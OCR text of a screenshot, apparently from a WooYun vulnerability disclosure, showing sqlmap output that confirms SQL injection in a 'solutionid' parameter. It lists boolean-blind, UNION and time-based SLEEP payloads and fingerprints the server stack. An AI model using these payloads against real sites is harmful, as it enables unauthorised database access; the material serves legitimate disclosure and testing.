 管理员: C:\Windows\system32\cmd.exe
ble
GET parameter 'solutionid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 56 HTTP(s) requests:
---
Place: GET
Parameter: solutionid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: solutionid=184746 AND 3635=3635

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: solutionid=-4189 UNION ALL SELECT NULL,NULL,CONCAT(0x7171687771,0x594e4a627a544f535155,
0x7169627871)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: solutionid=184746 AND SLEEP(5)
---
[09:23:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0.11
[09:23:56] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\
半:
www.wooyun.org